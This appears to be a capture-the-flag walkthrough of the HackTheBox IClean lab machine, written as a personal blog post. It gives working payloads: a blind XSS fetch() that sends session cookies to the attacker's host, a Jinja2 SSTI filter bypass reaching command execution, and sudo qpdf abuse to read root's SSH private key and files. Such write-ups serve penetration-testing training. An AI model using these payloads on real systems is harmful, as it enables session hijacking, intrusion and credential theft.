HackTheBox | IClean Walkthrough
Hello Folks, back again with a new HTB machine walkthrough.
Hope you are doing well ❤️

let’s get started with enumeration.
Enumeration
Nmap Scan
nmap -T4 -v -p- -sCV <target_ip>
We got two open ports: port 22 running a SSH, port 80 running HTTP.
Web Enumeration
We got redirected to capiclean.htb, so we first have to add the domain name to the hosts file.
echo "<target_ip> capiclean.htb" >> /etc/hosts
Here, I like to run direarch to fuzz directories as well as doing manual enumeration.
dirsearch -u http://capiclean.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
We got few endpoints, but the interesting one dashboard needs authentication, so here I decided to test /login endpoint.

I checked if there is SQL injection in the username or the password input fields but there was no vulnerability there so I moved on to the /team page as it may have some interesting information.

Here I just got team names, so I saved as it may help in the future.
I moved forward to /quote endpoint.

I started to play with it and after some time I thought of Blind XSS that can help us to obtain a session to access the dashboard.
Let’s try it.
After some time of trial and error, it worked with
<img src=1 onerror=fetch("http://<your_ip>:<port>/");>
As it worked, let’s modify the payload to get the session.
<img src=1 onerror=fetch("http://<your_ip>:<port>/"+document.cookie);>
You have several ways to login with the session either by using extensions, burp or inspect storage.
Let’s access the dashboard.

I opened every link and played with it until I understood the workflow of Generating QR code.
First, we have to generate invoice at /InvoiceGenerator.

It gave me an invoice ID to add in the next step which is QR Generator endpoint.

Which gave me a link to submit to generate a scannable invoice.
Testing through the whole process, i got nothing. But here when i inject a dummy string instead of QR link, it gets reflected.

After some time of trying some injections, I found it’s vulnerable to SSTI.
Checking wappalyzer, I found it’s using Flask. so I google for Jinja2 SSTI payloads, by injecting some payloads I got errors as the app was filtering some characters.
I tried encoding, but it didn’t work. So I googled again until I got a bypass.
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}Sending the request using the payload.

We finally got an RCE on the box.
I tried to get a shell, but it didn’t work with me so I uploaded a shell and I executed it remotely to get a reverse shell.

Lateral Movement
Enumeration
By having access on the box, I first like to read the web application files as it may contain some credentials.
As I expected, reading app.py, I got SQL credentials.

So let’s get the dump the database.
I tried to login to mysql, but it didn’t work with me. So I found another way of executing mysql commands.
mysql --database capiclean -e '<command>' -u iclean -p
Reading through the database, I found two users hash one of them is a user on the box.
Let’s crack it.

After we got the password, let’s switch user and get more privileges.

After reading user file, doing some basic enumeration by running sudo -l to check if there is any files I can run as a root and I found that I am able to run a tool called qpdf.

I googled for exploits or CVEs, but I got nothing.
So We only have to read its documentation.
qpdf --help=allAfter long time of trial and error, I found i could copy any file in the system in a form of pdf.
sudo qpdf --empty output.pdf -qfd --add-attachment anyfile.txt --To just read the root file.
sudo qpdf --empty root.pdf -qfd --add-attachment /root/root.txt --
then
strings root.pdf
Root
To get a root access, we have several options: we can read /root/.ssh/id_rsa file and get ssh access or read /etc/shadow file and crack root’s password.
I choosed to read /root/.ssh/id_rsa file.
sudo qpdf --empty id_rsa.pdf -qfd --add-attachment /root/.ssh/id_rsa --
then
strings id_rsa.pdf
First, copy the openssh private key to file.
then, change the permissions.
chmod 600 id_rsaFinally, ssh using the the private key to get root.
ssh -i id_rsa root@capiclean.htb
Conclusion
This was great fun!
I hope you enjoyed the walkthrough. I waiting for your feedbacks.
Don’t forget to check other walkthroughs.